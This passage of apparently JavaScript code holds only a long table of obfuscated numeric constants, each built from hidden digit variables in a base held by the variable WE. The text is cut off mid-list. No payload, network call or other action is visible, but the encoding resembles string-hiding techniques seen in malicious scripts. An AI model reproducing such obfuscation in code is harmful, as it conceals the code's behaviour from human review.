AT=DW+DW*WE+HS*WE*WE+WE*WE*WE,OH=HE+LE*WE,Js=cU+DW*WE+LE*WE*WE+WE*WE*WE,UX=DW+HE*WE,Pc=cU+NE*WE+HS*WE*WE+WE*WE*WE,hW=IE+cU*WE,rB=LE+NE*WE+AN*WE*WE,ZG=LE+DW*WE+xH*WE*WE,D6=cU+LE*WE+WE*WE+WE*WE*WE,vO=IE+WE+DW*WE*WE+WE*WE*WE,I5=hS+HS*WE+LE*WE*WE,xG=HS+HS*WE+DW*WE*WE+WE*WE*WE,bd=xH+AN*WE+WE*WE,s7=DW+xH*WE,k6=xH+DW*WE+HS*WE*WE+WE*WE*WE,VO=AN+HS*WE+WE*WE+WE*WE*WE,IT=cU+HS*WE+LE*WE*WE+WE*WE*WE,c7=HE+WE+LE*WE*WE,Kr=DW+LE*WE+LE*WE*WE+WE*WE*WE,hl=xH+LE*WE+xH*WE*WE+WE*WE*WE,M0=IE+DW*WE+cU*WE*WE+WE*WE*WE,CO=HE+AN*WE+LE*WE*WE+WE*WE*WE,Hn=IE+cU*WE+xH*WE*WE,RA=xH+cU*WE+xH*WE*WE+WE*WE*WE,OZ=HS+HE*WE+WE*WE+WE*WE*WE,rc=cU+IE*WE+LE*WE*WE+WE*WE*WE,Cz=NE+WE+WE*WE+WE*WE*WE,Vn=cU+NE*WE+xH*WE*WE,cw=IE+DW*WE+DW*WE*WE+WE*WE*WE,Gc=HE+DW*WE+HS*WE*WE+WE*WE*WE,ZM=DW+HE*WE+DW*WE*WE+WE*WE*WE,bc=HS+HE*WE+HS*WE*WE+WE*WE*WE,gX=HS+HS*WE+LE*WE*WE,dT=hS+NE*WE+HS*WE*WE+WE*WE*WE,HG=xH+cU*WE+HS*WE*WE+WE*WE*WE,SW=DW+cU*WE+DW*WE*WE,E6=hS+WE,b3=HS+WE+HE*WE*WE+WE*WE*WE,qB=HE+cU*WE+HE*WE*WE,fG=xH+WE,l6=LE+NE*WE+xH*WE*WE,AS=AN+HE*WE+LE*WE*WE,br=NE+DW*WE+HE*WE*WE+WE*WE*WE,r8=AN+DW*WE+WE*WE,vr=xH+HE*WE+HS*WE*WE+WE*WE*WE,hU=DW+HE*WE+AN*WE*WE,P3=xH+NE*WE+HS*WE*WE+WE*WE*WE,sr=hS+DW*WE+DW*WE*WE+WE*WE*WE,pM=HE+cU*WE+HS*WE*WE+WE*WE*WE,H7=HE+xH*WE+DW*WE*WE,hY=NE+HS*WE+DW*WE*WE+WE*WE*WE,nY=HE+AN*WE+WE*WE+WE*WE*WE,hO=DW+HE*WE+HS*WE*WE+WE*WE*WE,xL=HS+cU*WE+HS*WE*WE+WE*WE*WE,WT=IE+LE*WE+IE*WE*WE+WE*WE*WE,Mj=xH+NE*WE+DW*WE*WE+WE*WE*WE,mY=AN+HE*WE+HS*WE*WE+WE*WE*WE,cO=DW+WE+HE*WE*WE+WE*WE*WE,PA=hS+WE+cU*WE*WE+WE*WE*WE,qY=HE+cU*WE+LE*WE*WE+WE*WE*WE,hA=cU+HS*WE+HS*WE*WE+WE*WE*WE,Lv=LE+WE+cU*WE*WE+WE*WE*WE,hX=cU+DW*WE,KL=IE+LE*WE+DW*WE*WE+WE*WE*WE,mr=HS+IE*WE+HS*WE*WE+WE*WE*WE,cM=hS+cU*WE+WE*WE+WE*WE*WE,sH=hS+HE*WE+WE*WE+WE*WE*WE,OB=hS+HS*WE+WE*WE+WE*WE*WE,EL=LE+HS*WE+WE*WE+WE*WE*WE,f5=DW+NE*WE+cU*WE*WE,gZ=AN+WE+WE*WE+WE*WE*WE,Aj=LE+DW*WE+DW*WE*WE+WE*WE*WE,J8=AN+WE+xH*WE*WE,QE=NE+NE*WE+LE*WE*WE,Nb=HS+DW*WE+HE*WE*WE,wv=cU+DW*WE+DW*WE*WE+WE*WE*WE,pX=xH+xH*WE+xH*WE*WE,B8=hS+IE*WE+LE*WE*WE,WX=xH+xH*WE+DW*WE*WE,TT=AN+xH*WE+WE*WE+WE*WE*WE,kB=HS+DW*WE+cU*WE*WE,MB=hS+HS*WE+DW*WE*WE,Sf=HS+DW*WE+LE*WE*WE,mM=IE+WE+cU*WE*WE+WE*WE*WE,NH=IE+DW*WE,Fn=AN+cU*WE,Hh=HE+cU*WE+WE*WE+WE*WE*WE,V7=hS+WE+LE*WE*WE+WE*WE*WE,vY=HS+DW*WE+LE*WE*WE+WE*WE*WE,X5=xH+HE*WE+xH*WE*WE,hM=HS+WE+WE*WE+WE*WE*WE,CT=xH+DW*WE+WE*WE+WE*WE*WE,v0=NE+xH*WE+WE*WE+WE*WE*WE,kW=hS+DW*WE+HS*WE*WE+WE*WE*WE,gG=LE+AN*WE+WE*WE+WE*WE*WE,J6=HE+AN*WE+WE*WE,YM=HE+NE*WE+WE*WE+WE*WE*WE,GS=NE+HS*WE+xH*WE*WE,xb=AN+cU*WE+DW*WE*WE,FM=hS+NE*WE+DW*WE*WE+WE*WE*WE,cL=AN+DW*WE+xH*WE*WE+WE*WE*WE,Q=DW+IE*WE+HE*WE*WE+WE*WE*WE,Rz=IE+NE*WE+HS*WE*WE+WE*WE*WE,PW=IE+xH*WE,KN=NE+DW*WE+DW*WE*WE,B3=AN+DW*WE+LE*WE*WE+WE*WE*WE,GH=cU+HS*WE+HE*WE*WE,jZ=cU+cU*WE+LE*WE*WE+WE*WE*WE,cB=xH+AN*WE+LE*WE*WE,Ab=cU+xH*WE+WE*WE,JX=DW+IE*WE+WE*WE,fO=cU+AN*WE+WE*WE+WE*WE*WE,zw=NE+IE*WE+xH*WE*WE+WE*WE*WE,tv=HE+HE*WE+WE*WE+WE*WE*WE,C8=IE+HS*WE+HE*WE*WE,pG=DW+HS*WE+xH*WE*WE+WE*WE*WE,E=cU+LE*WE+DW*WE*WE,AE=DW+AN*WE+DW*WE*WE,Qs=NE+cU*WE+HS*WE*WE+WE*WE*WE,bN=hS+IE*WE,UH=cU+cU*WE+NE*WE*WE,XN=cU+LE*WE,fS=DW+HE*WE+xH*WE*WE+WE*WE*WE,pr=LE+HS*WE+cU*WE*WE+WE*WE*WE,VX=NE+cU*WE+cU*WE*WE,Vc=HE+WE+cU*WE*WE+WE*WE*WE,pA=IE+cU*WE+NE*WE*WE+WE*WE*WE,Rc=AN+xH*WE+HS*WE*WE+WE*WE*WE,dH=HE+HS*WE+DW*WE*WE,gr=DW+cU*WE+LE*WE*WE+WE*WE*WE,Vv=LE+AN*WE+DW*WE*WE+WE*WE*WE,En=HS+NE*WE+DW*WE*WE,DX=HS+LE*WE+HS*WE*WE+WE*WE*WE,YO=cU+NE*WE+DW*WE*WE+WE*WE*WE,lj=NE+cU*WE+WE*WE+WE*WE*WE,nf=NE+WE+WE*WE,OL=HS+IE*WE+WE*WE+WE*WE*WE,Az=HE+xH*WE+DW*WE*WE+WE*WE*WE,FH=AN+WE+cU*WE*WE,Bd=LE+WE+LE*WE*WE+WE*WE*WE,ZW=AN+LE*WE+WE*WE+WE*WE*WE,AH=NE+HE*WE+HS*WE*WE+WE*WE*WE,Bw=hS+cU*WE+DW*WE*WE+WE*WE*WE,QZ=HS+xH*WE+WE*WE+WE*WE*WE,Lf=hS+NE*WE+HE*WE*WE,vB=LE+DW*WE,Th=hS+HE*WE+AN*WE*WE+WE*WE*WE,qO=LE+LE*WE+AN*WE*WE+WE*WE*WE,Ol=AN+xH*WE+HE*WE*WE+WE*WE*WE,cG=NE+xH*WE+HE*WE*WE,t6=NE+IE*WE+xH*WE*WE,KS=IE+LE*WE+LE*WE*WE,RY=HS+NE*WE+xH*WE*WE+WE*WE*WE,ln=AN+cU*WE+LE*WE*WE,OA=HS+DW*WE+HS*WE*WE+WE*WE*WE,fN=xH+DW*WE,lT=HE+HE*WE+LE*WE*WE+WE*WE*WE,bY=NE+HE*WE+LE*WE*WE+WE*WE*WE,pN=cU+NE*WE+HE*WE*WE,th=AN+DW*WE+HS*WE*WE+WE*WE*WE,b6=AN+xH*WE+DW*WE*WE,rv=HS+HE*WE+HE*WE*WE+WE*WE*WE,dn=IE+NE*WE,BG=DW+NE*WE+LE*WE*WE,Yf=HE+DW*WE,qb=LE+LE*WE+AN*WE*WE,GU=hS+LE*WE+DW*WE*WE,EM=DW+xH*WE+DW*WE*WE+WE*WE*WE,SN=AN+HS*WE+xH*WE*WE,Dd=NE+LE*WE+WE*WE,pw=AN+HE*WE+WE*WE+WE*WE*WE,wL=xH+xH*WE+DW*WE*WE+WE*WE*WE,KM=hS+cU*WE+cU*WE*WE+WE*WE*WE,cS=hS+DW*WE+DW*WE*WE,H=HE+cU*WE+LE*WE*WE,BW=AN+DW*WE+LE*WE*WE,TW=DW+NE*WE+HE*WE*WE,IG=NE+HE*WE+AN*WE*WE+WE*WE*WE,zr=AN+DW*WE+WE*WE+WE*WE*WE,T8=HE+AN*WE+AN*WE*WE,qL=xH+HS*WE+WE*WE+WE*WE*WE,Q0=cU+NE*WE+LE*WE*WE+WE*WE*WE,sU=HE+WE+AN*WE*WE+WE*WE*WE,Cb=AN+IE*WE+DW*WE*WE,QB=HS+DW*WE+LE*WE*WE+HE*WE*WE*WE+cU*WE*WE*WE*WE,W7=LE+DW*WE+WE*WE+WE*WE*WE,tY=xH+AN*WE+xH*WE*WE+WE*WE*WE,vb=IE+AN*WE+AN*WE*WE,F7=NE+cU*WE+LE*WE*WE,Gh=DW+AN*WE+xH*WE*WE+WE*WE*WE,nX=AN+cU*WE+HS*WE*WE+WE*WE*WE,fH=AN+WE+WE*WE,rG=cU+HS*WE+HE*WE*WE+WE*WE*WE,XB=HS+AN*WE+AN*WE*WE,kU=hS+WE+xH*WE*WE,zh=HE+HS*WE+DW*WE*WE+WE*WE*WE,g7=DW+HS*WE+DW*WE*WE,MX=cU+AN*WE+LE*WE*WE,HH=HE+HE*WE+LE*WE*WE,vW=IE+cU*WE+WE*WE,N7=xH+DW*WE+xH*WE*WE,I=NE+NE*WE+HS*WE*WE+WE*WE*WE,rA=LE+LE*WE+LE*WE*WE+WE*WE*WE,fE=cU+AN*WE,xc=DW+NE*WE+HS*WE*WE+WE*WE*WE,EB=DW+DW*WE,B=hS+HS*WE+WE*WE,dO=HE+AN*WE+HE*WE*WE+WE*WE*WE,bs=HE+DW*WE+xH*WE*WE+WE*WE*WE,Q3=cU+HE*WE+LE*WE*WE+WE*WE*WE,ST=HE+LE*WE+LE*WE*WE+WE*WE*WE,nl=xH+LE*WE+HS*WE*WE+WE*WE*WE,RU=IE+HE*WE+WE*WE,Q6=HE+HE*WE+DW*WE*WE+WE*WE*WE,H0=xH+IE*WE+HS*WE*WE+WE*WE*WE,Uz=NE+LE*WE+DW*WE*WE+WE*WE*WE,Yn=HS+HE*WE+LE*WE*WE,cb=NE+NE*WE+HE*WE*WE,jd=xH+WE+AN*WE*WE,WL=xH+HS*WE+DW*WE*WE+WE*WE*WE,Jf=cU+xH*WE+HE*WE*WE,Dh=xH+IE*WE+WE*WE+WE*WE*WE,Wr=HS+WE+DW*WE*WE+WE*WE*WE,gn=hS+HS*WE+cU*WE*WE,Xd=HS+HS*WE+WE*WE,MM=HE+DW*WE+DW*WE*WE+WE*WE*WE,Ob=AN+cU*WE+NE*WE*WE+WE*WE*WE,kn=LE+IE*WE+cU*WE*WE,g3=HE+HE*WE+cU*WE*WE+WE*WE*WE,ZX=cU+cU*WE+cU*WE*WE,dh=IE+AN*WE+xH*WE*WE+WE*WE*WE,Xj=hS+HS*WE+cU*WE*WE+WE*WE*WE,tw=HS+LE*WE+WE*WE+WE*WE*WE,bf=DW+DW*WE+DW*WE*WE,c0=xH+WE+xH*WE*WE+WE*WE*WE,Gb=IE+DW*WE+LE*WE*WE,L3=AN+HS*WE+LE*WE*WE+WE*WE*WE,TG=NE+xH*WE,NS=HE+LE*WE+cU*WE*WE,Lz=HE+HS*WE+NE*WE*WE+WE*WE*WE,fX=xH+LE*WE+AN*WE*WE,qv=IE+LE*WE+HS*WE*WE+WE*WE*WE,PY=LE+cU*WE+cU*WE*WE+WE*WE*WE,YZ=NE+xH*WE+LE*WE*WE+WE*WE*WE,Nc=DW+HS*WE+NE*WE*WE+WE*WE*WE,Z=HE+WE+cU*WE*WE,kE=DW+WE+xH*WE*WE+WE*WE*WE,IZ=HE+AN*WE+HS*WE*WE+WE*WE*WE,Zv=DW+LE*WE+WE*WE+WE*WE*WE,wX=hS+AN*WE+LE*WE*WE,cs=cU+DW*WE+xH*WE*WE+WE*WE*WE,pU=AN+xH*WE,lZ=hS+LE*WE+AN*WE*WE+WE*WE*WE,nU=xH+WE+HS*WE*WE+WE*WE*WE,DE=hS+DW*WE+WE*WE+WE*WE*WE,xE=hS+LE*WE+WE*WE,PO=IE+HE*WE+cU*WE*WE+WE*WE*WE,nT=IE+xH*WE+WE*WE+WE*WE*WE,dj=cU+HE*WE+WE*WE+WE*WE*WE,t8=LE+WE+WE*WE,tH=AN+cU*WE+DW*WE*WE+WE*WE*WE,Tc=cU+LE*WE+DW*WE*WE+WE*WE*WE,n5=hS+DW*WE+NE*WE*WE+WE*WE*WE,Bf=LE+WE+LE*WE*WE+LE*WE*WE*WE,dS=IE+IE*WE+WE*WE,zU=AN+AN*WE+DW*WE*WE,YA=NE+IE*WE+LE*WE*WE+WE*WE*WE,xU=cU+AN*WE+xH*WE*WE,IN=HE+HE*WE+HE*WE*WE,mS=LE+cU*WE+DW*WE*WE,G=cU+xH*WE+cU*WE*WE+WE*WE*WE,qN=AN+WE+DW*WE*WE,R7=LE+WE,tU=hS+xH*WE+WE*WE,cE=LE+HE*WE+LE*WE*WE,xn=HS+IE*WE+AN*WE*WE+WE*WE*WE,Vh=HE+NE*WE+cU*WE*WE+WE*WE*WE,hr=cU+IE*WE+WE*WE+WE*WE*WE,NL=DW+cU*WE+NE*WE*WE+WE*WE*WE,lO=cU+DW*WE+WE*WE+WE*WE*WE,pL=hS+HS*WE+DW*WE*WE+WE*WE*WE,fT=AN+DW*WE+DW*WE*WE+WE*WE*WE,z0=AN+LE*WE+cU*WE*WE+WE*WE*WE,MT=AN+HS*WE+cU*WE*WE+WE*WE*WE,Tw=DW+cU*WE+HS*WE*WE+WE*WE*WE,ZO=IE+DW*WE+AN*WE*WE+WE*WE*WE,sN=DW+LE*WE,JZ=NE+WE+xH*WE*WE+WE*WE*WE,tG=xH+HE*WE+DW*WE*WE,kv=HS+LE*WE+xH*WE*WE+WE*WE*WE,dX=hS+NE*WE,mZ=AN+NE*WE+cU*WE*WE+WE*WE*WE,fM=HS+xH*WE+LE*WE*WE+WE*WE*WE,A6=AN+cU*WE+HE*WE*WE+WE*WE*WE,X0=AN+LE*WE+HS*WE*WE+WE*WE*WE,UM=LE+IE*WE+HE*WE*WE+WE*WE*WE,jB=DW+xH*WE+AN*WE*WE,Z3=HE+WE+DW*WE*WE+WE*WE*WE,pB=xH+LE*WE+xH*WE*WE,bT=HE+IE*WE+WE*WE+WE*WE*WE,X7=IE+AN*WE+WE*WE,Iv=DW+NE*WE+HE*WE*WE+WE*WE*WE,vz=HS+AN*WE+LE*WE*WE+WE*WE*WE,Nj=xH+IE*WE+xH*WE*WE+WE*WE*WE,kT=AN+AN*WE+DW*WE*WE+WE*WE*WE,sX=hS+WE+cU*WE*WE,Z7=hS+LE*WE,MN=HS+HS*WE+cU*WE*WE,ZE=LE+NE*WE+IE*WE*WE,lb=DW+HS*WE+DW*WE*WE+WE*WE*WE,dA=DW+DW*WE+cU*WE*WE+WE*WE*WE,nA=hS+xH*WE+WE*WE+WE*WE*WE,zG=IE+NE*WE+AN*WE*WE,zT=DW+cU*WE+DW*WE*WE+WE*WE*WE,bM=IE+HS*WE+LE*WE*WE+WE*WE*WE,cH=xH+cU*WE+HE*WE*WE,wE=LE+AN*WE,mw=HE+cU*WE+DW*WE*WE+WE*WE*WE,L0=hS+xH*WE+LE*WE*WE+WE*WE*WE,A8=LE+DW*WE+NE*WE*WE,HU=cU+HS*WE+WE*WE,Zw=IE+AN*WE+LE*WE*WE+WE*WE*WE,F5=AN+xH*WE+AN*WE*WE,cv=NE+IE*WE+cU*WE*WE+WE*WE*WE,cj=LE+xH*WE+xH*WE*WE+WE*WE*WE,Lj=hS+xH*WE+cU*WE*WE+WE*WE*WE,wG=HE+xH*WE+cU*WE*WE,CH=IE+LE*WE,If=AN+HE*WE+xH*WE*WE,CS=cU+HS*WE+LE*WE*WE,Zl=HS+NE*WE+LE*WE*WE+WE*WE*WE,dG=AN+xH*WE+WE*WE,Kd=IE+AN*WE+cU*WE*WE,K8=xH+DW*WE+cU*WE*WE,lf=HS+LE*WE,wN=DW+LE*WE+HE*WE*WE,DZ=DW+DW*WE+DW*WE*WE+WE*WE*WE,m0=DW+IE*WE+xH*WE*WE+WE*WE*WE,Wf=DW+HE*WE+HE*WE*WE,Gf=AN+NE*WE+LE*WE*WE+WE*WE*WE,pE=NE+DW*WE,RE=HS+WE+HE*WE*WE,JE=HS+HS*WE+NE*WE*WE,IB=IE+IE*WE+DW*WE*WE+WE*WE*WE,Ev=LE+AN*WE+HS*WE*WE+WE*WE*WE,jj=DW+AN*WE+LE*WE*WE+WE*WE*WE,bB=LE+HS*WE+DW*WE*WE,LU=NE+LE*WE+DW*WE*WE,Md=xH+IE*WE+cU*WE*WE,RT=xH+AN*WE+DW*WE*WE+WE*WE*WE,C7=cU+cU*WE+WE*WE,vZ=hS+cU*WE+LE*WE*WE+WE*WE*WE,fb=cU+cU*WE,On=NE+HS*WE+cU*WE*WE,Tb=HE+HS*WE+LE*WE*WE+WE*WE*WE,DY=cU+cU*WE+HS*WE*WE+WE*WE*WE,nG=HS+HE*WE+xH*WE*WE,k5=xH+HS*WE+AN*WE*WE,Dw=xH+AN*WE+HS*WE*WE+WE*WE*WE,Yv=hS+LE*WE+HS*WE*WE+WE*WE*WE,AY=cU+cU*WE+DW*WE*WE+WE*WE*WE,OS=DW+cU*WE+WE*WE,nn=IE+cU*WE+HE*WE*WE,XX=hS+AN*WE+DW*WE*WE,bW=HE+xH*WE+WE*WE,f3=DW+HS*WE+LE*WE*WE+WE*WE*WE,Fv=HE+NE*WE+xH*WE*WE+WE*WE*WE,EZ=LE+LE*WE+xH*WE*WE+WE*WE*WE,NZ=cU+WE+WE*WE+WE*WE*WE,KE=HS+HE*WE+AN*WE*WE,jH=HS+IE*WE+LE*WE*WE+WE*WE*WE,n0=hS+WE+xH*WE*WE+WE*WE*WE,R6=cU+DW*WE+cU*WE*WE,zW=HE+DW*WE+WE*WE+WE*WE*WE,vL=IE+DW*WE+IE*WE*WE+WE*WE*WE,IX=hS+WE+DW*WE*WE,C5=HS+AN*WE+WE*WE+WE*WE*WE,vl=AN+AN*WE+cU*WE*WE+WE*WE*WE,Ss=LE+LE*WE+DW*WE*WE+WE*WE*WE,Oj=AN+HE*WE+DW*WE*WE+WE*WE*WE,fj=DW+NE*WE+LE*WE*WE+WE*WE*WE,I3=LE+AN*WE+LE*WE*WE+WE*WE*WE,Ml=cU+cU*WE+xH*WE*WE+WE*WE*WE,zM=hS+xH*WE+xH*WE*WE+WE*WE*WE,tO=IE+DW*WE+HE*WE*WE+WE*WE*WE,WG=HE+HS*WE+WE*WE,LM=AN+NE*WE+HS*WE*WE+WE*WE*WE,VE=HS+xH*WE+WE*WE,FU=hS+NE*WE+WE*WE,Rn=HS+WE+WE*WE,A7=HS+NE*WE+xH*WE*WE,cX=NE+WE,Ov=NE+NE*WE+WE*WE+WE*WE*WE,RH=xH+xH*WE+WE*WE,CB=NE+AN*WE,nj=NE+HE*WE+DW*WE*WE+WE*WE*WE,Pw=xH+HS*WE+LE*WE*WE+WE*WE*WE,k8=IE+AN*WE+DW*WE*WE,Bs=IE+xH*WE+HS*WE*WE+WE*WE*WE,JW=DW+xH*WE+HE*WE*WE,q5=NE+cU*WE+xH*WE*WE,Qv=cU+HS*WE+WE*WE+WE*WE*WE,QM=xH+LE*WE+cU*WE*WE+WE*WE*WE,fA=IE+HS*WE+HE*WE*WE+WE*WE*WE,ZS=DW+DW*WE+LE*WE*WE+WE*WE*WE,g8=IE+WE+LE*WE*WE,Ez=xH+IE*WE+HE*WE*WE+WE*WE*WE,Xh=DW+xH*WE+WE*WE+WE*WE*WE,pO=HE+xH*WE+WE*WE+WE*WE*WE,GY=AN+xH*WE+cU*WE*WE+WE*WE*WE,XE=HS+AN*WE+DW*WE*WE,LW=NE+AN*WE+WE*WE,FE=HS+xH*WE,mA=HS+IE*WE+DW*WE*WE+WE*WE*WE,lW=HE+AN*WE,Yl=IE+HE*WE+xH*WE*WE+WE*WE*WE,V0=HS+IE*WE+cU*WE*WE+WE*WE*WE,qz=hS+IE*WE+cU*WE*WE+WE*WE*WE,M8=LE+xH*WE+WE*WE,xZ=hS+AN*WE+WE*WE+WE*WE*WE,jh=LE+HS*WE+AN*WE*WE+WE*WE*WE,pH=HE+HE*WE,z3=xH+HE*WE+LE*WE*WE+WE*WE*WE,Nh=DW+AN*WE+cU*WE*WE+WE*WE*WE,xA=AN+xH*WE+DW*WE*WE+WE*WE*WE,Mb=cU+WE+LE*WE*WE+WE*WE*WE,TB=IE+AN*WE+HS*WE*WE+WE*WE*WE,ON=DW+cU*WE,Nz=LE+IE*WE+xH*WE*WE+WE*WE*WE,mT=hS+AN*WE+DW*WE*WE+WE*WE*WE,Hw=DW+LE*WE+cU*WE*WE+WE*WE*WE,Rj=HS+cU*WE+LE*WE*WE+WE*WE*WE,MU=xH+cU*WE,gs=HE+IE*WE+cU*WE*WE+WE*WE*WE,bl=NE+DW*WE+cU*WE*WE+WE*WE*WE,DL=HS+xH*WE+cU*WE*WE+WE*WE*WE,E3=cU+HS*WE+xH*WE*WE+WE*WE*WE,x6=LE+xH*WE,nw=IE+AN*WE+HE*WE*WE+WE*WE*WE,Ic=cU+HE*WE+HS*WE*WE+WE*WE*WE,Pl=HS+AN*WE+AN*WE*WE+WE*WE*WE,Ls=xH+IE*WE+DW*WE*WE+WE*WE*WE,Tf=hS+LE*WE+HE*WE*WE,sT=IE+DW*WE+xH*WE*WE+WE*WE*WE,Dn=hS+LE*WE+xH*WE*WE+WE*WE*WE,XS=xH+DW*WE+LE*WE*WE,Hz=xH+cU*WE+HE*WE*WE+WE*WE*WE,rj=xH+cU*WE+cU*WE*WE+WE*WE*WE,Y3=cU+WE+xH*WE*WE+WE*WE*WE,kH=NE+AN*WE+LE*WE*WE,xM=cU+WE+NE*WE*WE+WE*WE*WE,O5=xH+IE*WE,jb=xH+HS*WE+xH*WE*WE,O=xH+LE*WE,j3=IE+cU*WE+DW*WE*WE+WE*WE*WE,hh=AN+IE*WE+xH*WE*WE+WE*WE*WE,zz=IE+HE*WE+DW*WE*WE+WE*WE*WE,wf=NE+cU*WE+AN*WE*WE,qd=IE+AN*WE+DW*WE*WE+WE*WE*WE,Gv=AN+cU*WE+xH*WE*WE+WE*WE*WE,nE=NE+HE*WE+LE*WE*WE,bH=xH+NE*WE+LE*WE*WE,P0=NE+cU*WE+LE*WE*WE+WE*WE*WE,F8=IE+cU*WE+DW*WE*WE,Kj=hS+cU*WE+xH*WE*WE+WE*WE*WE,VL=AN+cU*WE+WE*WE+WE*WE*WE,YS=cU+WE+xH*WE*WE,cf=HE+LE*WE+DW*WE*WE+WE*WE*WE,bS=LE+AN*WE+xH*WE*WE,kh=xH+LE*WE+IE*WE*WE+WE*WE*WE,AO=cU+AN*WE+cU*WE*WE+WE*WE*WE,FA=NE+HS*WE+xH*WE*WE+WE*WE*WE,Y6=NE+DW*WE+AN*WE*WE,Bv=hS+NE*WE+xH*WE*WE+WE*WE*WE,x5=DW+IE*WE+WE*WE+WE*WE*WE,Rv=HS+HS*WE+xH*WE*WE+WE*WE*WE,ws=hS+WE+WE*WE+WE*WE*WE,w0=NE+AN*WE+DW*WE*WE+WE*WE*WE,gd=hS+HS*WE+AN*WE*WE+WE*WE*WE,Df=AN+HS*WE+IE*WE*WE+WE*WE*WE,FX=IE+NE*WE+xH*WE*WE,sM=IE+NE*WE+cU*WE*WE+WE*WE*WE,HY=hS+LE*WE+HE*WE*WE+WE*WE*WE,q6=LE+xH*WE+DW*WE*WE,El=HE+IE*WE+xH*WE*WE+WE*WE*WE,kM=NE+cU*WE+xH*WE*WE+WE*WE*WE,NT=xH+HE*WE+xH*WE*WE+WE*WE*WE,Mh=NE+HS*WE+HS*WE*WE+WE*WE*WE,Jn=hS+cU*WE+DW*WE*WE,z5=HS+DW*WE+DW*WE*WE,Nl=LE+HS*WE+xH*WE*WE+WE*WE*WE,Jz=hS+AN*WE+HS*WE*WE+WE*WE*WE,x3=HS+AN*WE+HS*WE*WE+WE*WE*WE,md=AN+HE*WE+WE*WE,Dz=HE+WE+IE*WE*WE+WE*WE*WE,mX=hS+HE*WE,gB=NE+NE*WE+WE*WE,Uw=xH+AN*WE+WE*WE+WE*WE*WE,q3=AN+WE+LE*WE*WE+WE*WE*WE,jO=LE+HE*WE+WE*WE+WE*WE*WE,xh=IE+LE*WE+xH*WE*WE+WE*WE*WE,B6=cU+AN*WE+HS*WE*WE+WE*WE*WE,CN=hS+xH*WE+LE*WE*WE,D0=IE+cU*WE+cU*WE*WE+WE*WE*WE,OX=DW+WE+LE*WE*WE+WE*WE*WE,Of=hS+LE*WE+LE*WE*WE,RX=cU+xH*WE+DW*WE*WE,A3=DW+HE*WE+WE*WE+WE*WE*WE,FW=LE+AN*WE+LE*WE*WE,nr=DW+NE*WE+xH*WE*WE+WE*WE*WE,YE=IE+xH*WE+NE*WE*WE,M6=HE+NE*WE+AN*WE*WE,vH=IE+HE*WE+HE*WE*WE,xW=xH+xH*WE+AN*WE*WE,tB=HS+HS*WE+DW*WE*WE,YL=IE+HS*WE+HS*WE*WE+WE*WE*WE,rf=NE+DW*WE+cU*WE*WE,s3=xH+AN*WE+LE*WE*WE+WE*WE*WE,qh=xH+xH*WE+xH*WE*WE+WE*WE*WE,OW=HE+xH*WE,gH=NE+cU*WE+DW*WE*WE,tn=DW+HS*WE+cU*WE*WE+WE*WE*WE,mz=DW+AN*WE+IE*WE*WE+WE*WE*WE,Oz=NE+HS*WE+LE*WE*WE+WE*WE*WE,In=hS+AN*WE+cU*WE*WE,fW=NE+HS*WE+LE*WE*WE,F0=DW+HS*WE+AN*WE*WE+WE*WE*WE,GL=DW+HE*WE+cU*WE*WE+WE*WE*WE,SX=DW+cU*WE+WE*WE+WE*WE*WE,P6=AN+WE+IE*WE*WE,dz=AN+LE*WE+DW*WE*WE+WE*WE*WE,Lw=LE+xH*WE+LE*WE*WE+WE*WE*WE,wT=HE+NE*WE+HE*WE*WE+WE*WE*WE,jW=IE+AN*WE+WE*WE+WE*WE*WE,d6=cU+WE,Lb=hS+DW*WE+WE*WE,Jw=IE+HE*WE+LE*WE*WE+WE*WE*WE,Lr=NE+LE*WE+cU*WE*WE+WE*WE*WE,Fh=xH+cU*WE+LE*WE*WE+WE*WE*WE,Z6=IE+WE+AN*WE*WE,xT=xH+LE*WE+HE*WE*WE+WE*WE*WE,gc=AN+IE*WE+WE*WE+WE*WE*WE,nH=xH+HE*WE+LE*WE*WE,L5=HE+NE*WE+DW*WE*WE+cU*WE*WE*WE+cU*WE*WE*WE*WE,sf=HE+HS*WE+LE*WE*WE,Hf=DW+IE*WE+DW*WE*WE,pf=NE+xH*WE+cU*WE*WE+WE*WE*WE,Y8=LE+IE*WE+xH*WE*WE,Zf=IE+HS*WE+WE*WE+WE*WE*WE,r0=xH+DW*WE+cU*WE*WE+WE*WE*WE,pZ=DW+xH*WE+AN*WE*WE+WE*WE*WE,j0=LE+WE+HE*WE*WE+WE*WE*WE,HO=AN+HS*WE+DW*WE*WE+WE*WE*WE,Hl=AN+IE*WE+LE*WE*WE+WE*WE*WE,gT=LE+DW*WE+HE*WE*WE+WE*WE*WE,YB=cU+HS*WE+xH*WE*WE,Uh=cU+xH*WE+DW*WE*WE+WE*WE*WE,lE=AN+LE*WE+DW*WE*WE,Xs=DW+NE*WE+WE*WE+WE*WE*WE,Qw=NE+xH*WE+xH*WE*WE+WE*WE*WE,UE=xH+DW*WE+HE*WE*WE,vn=cU+LE*WE+WE*WE,jc=IE+cU*WE+WE*WE+WE*WE*WE,DA=HE+cU*WE+xH*WE*WE+WE*WE*WE,S5=DW+HE*WE+cU*WE*WE,lw=xH+HE*WE+DW*WE*WE+WE*WE*WE,xs=hS+NE*WE+LE*WE*WE+WE*WE*WE,PG=HE+LE*WE+HS*WE*WE+WE*WE*WE,Un=HE+IE*WE+LE*WE*WE,qr=IE+HS*WE+IE*WE*WE+WE*WE*WE,w7=NE+DW*WE+WE*WE,KY=NE+HE*WE+cU*WE*WE+WE*WE*WE,l5=xH+HE*WE,Bb=xH+DW*WE+IE*WE*WE+WE*WE*WE,nv=AN+HE*WE+AN*WE*WE+WE*WE*WE,Ph=DW+LE*WE+HE*WE*WE+WE*WE*WE,Jl=LE+xH*WE+HS*WE*WE+WE*WE*WE,mH=HS+WE+IE*WE*WE,wY=xH+HE*WE+AN*WE*WE+WE*WE*WE,X=DW+IE*WE+DW*WE*WE+WE*WE*WE,nb=LE+NE*WE+WE*WE+WE*WE*WE,O0=HE+xH*WE+LE*WE*WE+WE*WE*WE,w5=DW+NE*WE+WE*WE,Pz=hS+AN*WE+LE*WE*WE+WE*WE*WE,Zs=cU+WE+HE*WE*WE+WE*WE*WE,S0=IE+LE*WE+WE*WE+WE*WE*WE,hE=LE+IE*WE+LE*WE*WE,fr=HS+HE*WE+xH*WE*WE+WE*WE*WE,Zh=IE+xH*WE+DW*WE*WE+WE*WE*WE,Fj=HE+cU*WE+HE*WE*WE+WE*WE*WE,IS=DW+HS*WE+cU*WE*WE,l8=HE+cU*WE,vG=cU+xH*WE+xH*WE*WE,d8=DW+LE*WE+NE*WE*WE,AX=NE+AN*WE+cU*WE*WE,